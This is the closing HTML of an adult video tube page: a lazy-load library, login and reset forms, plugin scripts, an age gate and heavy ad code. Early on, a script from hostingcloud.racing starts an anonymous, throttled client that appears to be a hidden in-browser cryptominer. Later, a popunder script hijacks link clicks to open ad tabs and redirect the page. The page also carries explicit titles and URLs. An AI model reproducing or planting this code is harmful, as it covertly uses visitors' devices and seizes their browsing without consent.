document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/w6gc.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="42a50a1f13" /><input type="hidden" name="_wp_http_referer" value="/fisting/anal-loving-french-girl-gets-fisted/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="42a50a1f13" /><input type="hidden" name="_wp_http_referer" value="/fisting/anal-loving-french-girl-gets-fisted/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"172a739133","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
